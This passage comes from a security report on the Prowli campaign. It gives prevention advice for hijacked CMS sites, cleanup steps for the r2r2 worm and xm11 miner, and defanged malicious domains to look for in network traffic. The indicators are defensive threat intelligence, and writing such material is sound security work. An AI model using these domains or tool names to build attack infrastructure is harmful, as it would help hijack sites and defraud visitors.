*An example of a tech support scam visitors are redirected to*To sum it up, Prowli takes over legitimate websites and turns them, without their knowing, into redirectors of traffic towards malicious websites, some of which are simple scams, others reference tech support scams.

# **Detection & Prevention**

The attacks are based on a mix of known vulnerabilities and credential guessing. This means prevention should consist of using strong passwords and keeping software up to date. While "patch your servers and use strong passwords" may sound trivial we know that "in real life" things are much more complicated. Alternatives include locking down systems and segmenting vulnerable or hard to secure systems, to separate them from the rest of your network.

For CMS software, if routine patching or external hosting is not a solution, assume at some point it will be hacked and follow strict hardening guides. The major CMS vendors [WordPress](https://wordpress.org/support/article/hardening-wordpress/) and Drupal provide hardening guides. For example, a locked down WordPress installation would have prevented attackers from modifying files with their injected code. For general purpose PHP websites, OWASP provides a hardened PHP configuration.

Segmentation is a good practice and since you can't always prevent the breach, you should segment and monitor your network to minimise harm and avoid infamous breaches such as the [fish tank breach.](https://thehackernews.com/2018/04/iot-hacking-thermometer.html) Routinely review who and what can access the servers. Keep this list to a minimum and pay special attention to IoT devices whose credentials cannot be changed. Monitoring connections would easily show compromised devices communicating with cryptocurrency mining pools.

#### **R2R2 infected machines**

If you have an infected machine with *r2r2*, stopping the worm & miner processes (*r2r2* and *xm11*) and deleting the files will suffice to clean up the attack. Don't forget to change passwords after the cleanup. You can detect these machines by looking for high CPU usage or an abnormal amount of outgoing SSH connections to unknown IPs.

#### **Detect visitors of Prowli infected websites**

Discovering if any of the computers in your network has visited an infected website can be done by examining network traffic and searching for traffic to wp.startreceive[.]tk and stats.startreceive[.]tk. Machines that tried to resolve one of these domains, have previously visited an infected website. We advise you to make sure users have not installed any malicious software or were exploited by common browser vulnerabilities. Also, it might be worth to search for domains ending in .tk. While there are legitimate web sites under that gTLD, according to this [research](https://docs.apwg.org/reports/APWG_Global_Phishing_Report_2015-2016.pdf), phishing domains are incredibly common under this register.